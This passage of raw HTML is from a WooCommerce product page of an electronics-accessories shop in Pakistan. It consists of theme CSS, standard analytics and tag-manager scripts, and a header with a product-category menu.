var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wws-public-style-inline-css' type='text/css'>.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 10px;
					bottom: 10px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}.wd-sticky-btn-shown .wws-product-query-btn { display:none!important; }
/*# sourceURL=wws-public-style-inline-css */</style> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","UA-217324191-1",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://bdonix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bdonix.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-GB8JTMZLGH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["bdonix.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-GB8JTMZLGH",{"googlesitekit_post_type":"product"});gtag("config","AW-312785157");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://bdonix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bdonix.com/wp-json/wp/v2/product/13214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bdonix.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://bdonix.com/?p=13214' /><meta name="generator" content="Site Kit by Google 1.167.0" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W45DDGQV')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","v2grvih83i")</script> <meta name="ti-site-data" content="[base64]" /><style>.wsatc-stick-cart-wrapper{
	background-color:;
	color: ;
}

.wsatc-stick-cart-wrapper .wsatc-add-to-cart{
	background-color:;
	color:;
}
.wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover{
	background-color:;
	color:;
}
.wsatc-rating  .star-rating{
	color: #000;
}
.wsatc-rating-count{
	color: #000;
}


	.wsatc-stock {
		color: #000	}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-32x32.webp" sizes="32x32" /><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-180x180.webp" /><meta name="msapplication-TileImage" content="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-270x270.webp" /><style></style><style id="wd-style-header_214985-css" data-type="wd-style-header_214985">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-m34jn46a25kk7meuyybb form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bdonix.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(30,115,190);
	--wd-alternative-color: rgb(0,0,0);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(67,150,101);
	--btn-accented-bgcolor-hover: rgb(61,136,92);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://bdonix.com/wp-content/uploads/2021/10/black-friday-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1400px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(198,198,198);
}</style></head><body class="wp-singular product-template-default single single-product postid-13214 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on sticky-toolbar-on wd-sticky-btn-on has-notificationx elementor-default elementor-kit-19788"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-all-categories" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_214985 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-htp5hpinbsg1bze1fqlz">Quick &amp; Fash Shipping</div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj">
<a href="https://bdonix.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div><div class="wd-header-divider wd-full-height whb-toil1ag1gi4gs9p0ajgf"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
<a href="https://bdonix.com/wishlist-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-divider wd-full-height whb-kdy3g9c065wxyfmdsb61"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
<a href="https://bdonix.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="294" height="98" data-src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:257px;" decoding="async" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" data-sizes="(max-width: 294px) 100vw, 294px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-418"><a class="pf-value" href="https://bdonix.com/product-category/attendance-machine-price/" data-val="attendance-machine-price" data-title="Attendance System" >Attendance System</a></li><li class="cat-item cat-item-194"><a class="pf-value" href="https://bdonix.com/product-category/aux-cable-price/" data-val="aux-cable-price" data-title="Aux Cable" >Aux Cable</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" data-val="barcode-scanner-and-thermal-printer" data-title="Barcode Scanner &amp; Thermal Printers" >Barcode Scanner &amp; Thermal Printers</a></li><li class="cat-item cat-item-409"><a class="pf-value" href="https://bdonix.com/product-category/bike-mobile-holder/" data-val="bike-mobile-holder" data-title="Bike Mobile Holder" >Bike Mobile Holder</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-handsfree/" data-val="bluetooth-handsfree" data-title="Bluetooth Handsfree" >Bluetooth Handsfree</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-headphones/" data-val="bluetooth-headphones" data-title="Bluetooth Headphones" >Bluetooth Headphones</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-receiver/" data-val="bluetooth-receiver" data-title="Bluetooth Receiver" >Bluetooth Receiver</a></li><li class="cat-item cat-item-185"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-speaker/" data-val="bluetooth-speaker" data-title="Bluetooth Speakers" >Bluetooth Speakers</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://bdonix.com/product-category/car-holder/" data-val="car-holder" data-title="Car Holder" >Car Holder</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://bdonix.com/product-category/charging-cable-for-mobiles/" data-val="charging-cable-for-mobiles" data-title="Charging Cables" >Charging Cables</a></li><li class="cat-item cat-item-138"><a class="pf-value" href="https://bdonix.com/product-category/connector-price/" data-val="connector-price" data-title="Connectors" >Connectors</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://bdonix.com/product-category/earphone-price/" data-val="earphone-price" data-title="Earphones" >Earphones</a></li><li class="cat-item cat-item-177"><a class="pf-value" href="https://bdonix.com/product-category/lan-cable-price/" data-val="lan-cable-price" data-title="Ethernet Cables" >Ethernet Cables</a></li><li class="cat-item cat-item-166"><a class="pf-value" href="https://bdonix.com/product-category/flash-drive-price/" data-val="flash-drive-price" data-title="Flash Drives" >Flash Drives</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://bdonix.com/product-category/gamepad-price/" data-val="gamepad-price" data-title="Gamepads" >Gamepads</a></li><li class="cat-item cat-item-408"><a class="pf-value" href="https://bdonix.com/product-category/gimbal/" data-val="gimbal" data-title="Gimbal" >Gimbal</a></li><li class="cat-item cat-item-186"><a class="pf-value" href="https://bdonix.com/product-category/external-hard-drive-case/" data-val="external-hard-drive-case" data-title="Hard Drive Case" >Hard Drive Case</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://bdonix.com/product-category/hard-shell-cases/" data-val="hard-shell-cases" data-title="Hard Shell Cases" >Hard Shell Cases</a></li><li class="cat-item cat-item-187"><a class="pf-value" href="https://bdonix.com/product-category/hdmi-cable/" data-val="hdmi-cable" data-title="HDMI Cable" >HDMI Cable</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://bdonix.com/product-category/headphone-price/" data-val="headphone-price" data-title="Headphones" >Headphones</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://bdonix.com/product-category/ip-camera-price/" data-val="ip-camera-price" data-title="IP Cameras" >IP Cameras</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-cover-price/" data-val="keyboard-cover-price" data-title="Keyboard Cover" >Keyboard Cover</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-price/" data-val="keyboard-price" data-title="Keyboards" >Keyboards</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://bdonix.com/product-category/laptop-bag-price/" data-val="laptop-bag-price" data-title="Laptop Bags" >Laptop Bags</a></li><li class="cat-item cat-item-190"><a class="pf-value" href="https://bdonix.com/product-category/laptop-charger-price/" data-val="laptop-charger-price" data-title="Laptop Chargers" >Laptop Chargers</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cleaner-price/" data-val="laptop-cleaner-price" data-title="Laptop Cleaners" >Laptop Cleaners</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://bdonix.com/product-category/laptop-skins/" data-val="laptop-skins" data-title="Laptop Skins" >Laptop Skins</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://bdonix.com/product-category/laptop-sleeves/" data-val="laptop-sleeves" data-title="Laptop Sleeves" >Laptop Sleeves</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cooling-pad-price/" data-val="laptop-cooling-pad-price" data-title="Laptop Stands" >Laptop Stands</a></li><li class="cat-item cat-item-310"><a class="pf-value" href="https://bdonix.com/product-category/macbook-battery-price/" data-val="macbook-battery-price" data-title="Macbook Batteries" >Macbook Batteries</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-charger-price/" data-val="apple-macbook-charger-price" data-title="Macbook Charger" >Macbook Charger</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://bdonix.com/product-category/macbook-screen-protector/" data-val="macbook-screen-protector" data-title="Macbook Screen Protectors" >Macbook Screen Protectors</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://bdonix.com/product-category/macbook-skins-and-protectors/" data-val="macbook-skins-and-protectors" data-title="MacBook Skins &amp; Protectors" >MacBook Skins &amp; Protectors</a></li><li class="cat-item cat-item-188"><a class="pf-value" href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" data-val="buy-macbook-sleeve-air-pro" data-title="MacBook Sleeve" >MacBook Sleeve</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" data-val="apple-macbook-trackpad-price" data-title="MacBook Trackpads" >MacBook Trackpads</a></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://bdonix.com/product-category/memory-cards/" data-val="memory-cards" data-title="Memory Cards" >Memory Cards</a></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://bdonix.com/product-category/microphone-price/" data-val="microphone-price" data-title="Microphones" >Microphones</a></li><li class="cat-item cat-item-140"><a class="pf-value" href="https://bdonix.com/product-category/mobile-chargers/" data-val="mobile-chargers" data-title="Mobile Chargers" >Mobile Chargers</a></li><li class="cat-item cat-item-631"><a class="pf-value" href="https://bdonix.com/product-category/mobile-tablet-skins/" data-val="mobile-tablet-skins" data-title="Mobile/Tablet Skins" >Mobile/Tablet Skins</a></li><li class="cat-item cat-item-286"><a class="pf-value" href="https://bdonix.com/product-category/mouse-price/" data-val="mouse-price" data-title="Mouses" >Mouses</a></li><li class="cat-item cat-item-164"><a class="pf-value" href="https://bdonix.com/product-category/new-arrivals/" data-val="new-arrivals" data-title="New Arrival" >New Arrival</a></li><li class="cat-item cat-item-132"><a class="pf-value" href="https://bdonix.com/product-category/power-bank-price/" data-val="power-bank-price" data-title="Power Bank" >Power Bank</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://bdonix.com/product-category/pubg-trigger-price/" data-val="pubg-trigger-price" data-title="PUBG Triggers" >PUBG Triggers</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://bdonix.com/product-category/ring-light-price/" data-val="ring-light-price" data-title="Ring Lights" >Ring Lights</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://bdonix.com/product-category/wifi-router-price/" data-val="wifi-router-price" data-title="Routers" >Routers</a></li><li class="cat-item cat-item-295"><a class="pf-value" href="https://bdonix.com/product-category/sale-products-online-in-pakistan/" 